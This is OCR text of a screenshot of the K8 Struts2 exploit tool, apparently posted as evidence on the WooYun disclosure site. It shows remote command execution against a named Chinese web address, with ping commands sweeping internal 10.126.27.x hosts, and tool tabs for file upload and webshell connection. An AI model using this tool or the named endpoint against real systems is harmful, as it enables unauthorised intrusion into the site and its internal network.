 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://yxwx.impc.com.cn/wxgzzh/business/ggfw/dlzx/web/dlzx!dlzxlist.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ping 10.126.27.100 执行 保存结果 清空结果
★K8cmd-> ping 10.126.27.105
PING 10.126.27.105 (10.126.27.105) 56(84) bytes of data.
64 bytes from 10.126.27.105: icmp_seq=1 ttl=64 time=1.61 ms
★K8cmd-> ping 10.126.27.104
PING 10.126.27.104 (10.126.27.104) 56(84) bytes of data.
64 bytes from 10.126.27.104: icmp_seq=1 ttl=64 time=1.37 ms
★K8cmd-> ping 10.126.27.103
PING 10.126.27.103 (10.126.27.103) 56(84) bytes of data.
64 bytes from 10.126.27.103: icmp_seq=1 ttl=64 time=1.09 ms
★K8cmd-> ping 10.126.27.102
PING 10.126.27.102 (10.126.27.102) 56(84) bytes of data.
64 bytes from 10.126.27.102: icmp_seq=1 ttl=64 time=1.55 ms
★K8cmd-> ping 10.126.27.101
PING 10.126.27.101 (10.126.27.101) 56(84) bytes of data.
64 bytes from 10.126.27.101: icmp_seq=1 ttl=64 time=0.759 ms
★K8cmd-> ping 10.126.27.100
PING 10.126.27.100 (10.126.27.100) 56(84) bytes of data.
64 bytes from 10.126.27.100: icmp_seq=1 ttl=64 time=1.20 ms
www.wooyun.org